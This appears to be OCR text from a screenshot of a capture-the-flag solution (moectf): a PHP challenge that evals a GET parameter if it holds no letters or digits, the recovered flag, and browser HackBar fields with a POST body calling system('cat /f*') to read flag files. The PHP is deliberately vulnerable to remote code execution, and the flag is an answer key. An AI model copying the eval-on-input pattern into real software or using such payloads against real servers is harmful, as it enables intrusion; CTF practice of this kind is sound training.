 尺寸: 自适应 ▼ 1667 × 467 100% ▼ 已停用节流模式 ▼
<?php
highlight_file(__FILE__);
if(isset($_GET['shell'])) {
$shell = $_GET['shell'];
if(!preg_match('/[A-Za-z0-9]/is', $_GET['shell'])) {
eval($shell);
} else {
echo "Hacker!";
}
}
?> moectf{0f39c886-86fe-94d9-1247-062f339c9b5f}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
_=system('cat /f*'); sec-ch-ua "Not;A=Brand";v="99", "Google Chrome";
Name Value
sec-ch-ua-mobile ?0